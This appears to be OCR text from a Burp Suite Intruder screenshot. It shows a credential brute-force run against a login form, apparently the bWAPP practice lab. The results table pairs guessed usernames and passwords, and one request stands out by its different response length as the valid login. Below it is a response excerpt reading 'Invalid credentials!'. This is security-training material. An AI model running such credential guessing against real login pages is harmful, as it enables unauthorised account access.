 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Invali... Comment
0 200 13891
1 bee bug 200 13860
2 user bug 200 13891
3 admin bug 200 13891
4 administrator bug 200 13891
5 bee admin 200 13891
6 user admin 200 13891
7 admin admin 200 13891
8 administrator admin 200 13891
9 bee administrator 200 13891
10 user administrator 200 13891
11 admin administrator 200 13891
12 administrator administrator 200 13891
13 bee password 200 13891
Request Response
Raw Headers Hex HTML Render
<button type="submit" name="form" value="submit">Login</button>
</form>
</br >
<font color="red">Invalid credentials! Did you forgot your password?</font>
</div>
<div id="side">
? < + > Type a search term 0 matches
Finished